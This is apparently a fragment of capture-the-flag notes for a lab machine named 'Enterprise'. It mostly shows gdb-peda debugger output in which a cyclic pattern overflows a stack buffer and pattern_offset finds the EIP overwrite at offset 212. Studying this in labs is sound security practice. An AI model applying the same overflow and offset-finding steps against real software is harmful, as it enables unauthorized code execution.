 192.168.1.12
10.10.14.16
10.10.10.61 - Enterprise
Invalid $PC address: 0x25412425
[------------------------------------stack-------------------------------------]
0000| 0xffffce50 ("nA%CA%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9
A%OA%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$A"...)
0004| 0xffffce54 ("A%-A%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA
%kA%PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAs"...)
0008| 0xffffce58 ("%(A%DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%
PA%lA%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-"...)
0012| 0xffffce5c ("DA%;A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%l
A%QA%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(A"...)
0016| 0xffffce60 ("A%)A%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA
%mA%RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs"...)
0020| 0xffffce64 ("%EA%aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%
RA%oA%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)"...)
0024| 0xffffce68 ("aA%0A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%o
A%SA%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEA"...)
0028| 0xffffce6c ("A%FA%bA%1A%GA%cA%2A%HA%dA%3A%IA%eA%4A%JA%fA%5A%KA%gA%6A%LA%hA%7A%MA%iA%8A%NA%jA%9A%OA%kA%PA%lA%QA%mA%RA%oA%SA
%pA%TA%qA%UA%rA%VA%tA%WA%uA%XA%vA%YA%wA%ZA%xA%yA%zAs%AssAsBAs$AsnAsCAs-As(AsDAs;As)AsEAsaAs"...)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x25412425 in ?? ()
gdb-peda$ pattern_offset $eip
625026085 found at offset: 212
gdb-peda$ pattern_offset 0x25412425
625026085 found at offset: 212
gdb-peda$ pattern_offset '%$A%'
%$A% found at offset: 212
gdb-peda$
VPN - root's tasks
Reconnaissance - Enumeration